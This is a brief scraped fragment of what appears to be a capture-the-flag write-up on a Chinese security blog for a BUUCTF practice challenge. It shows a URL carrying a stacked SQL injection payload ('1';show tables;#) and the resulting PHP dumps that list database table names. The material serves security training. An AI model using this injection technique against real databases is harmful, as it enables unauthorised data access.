 Not Secure 5c5e2cd0-95e8-4af8-9835-dd6ee4d55e08.node4.buuoj.cn:81/?inject=1%27%3Bshow+tables%3B%23
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}